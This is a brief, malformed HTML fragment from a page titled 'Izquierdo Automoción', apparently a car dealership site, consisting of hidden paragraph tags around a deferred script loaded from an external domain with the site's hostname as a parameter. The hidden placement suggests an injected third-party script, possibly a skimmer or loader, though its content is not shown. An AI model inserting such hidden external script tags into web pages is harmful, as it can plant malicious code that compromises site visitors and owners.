 Izquierdo Automoción</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.izquierdoautomocion.com"></script><p hidden>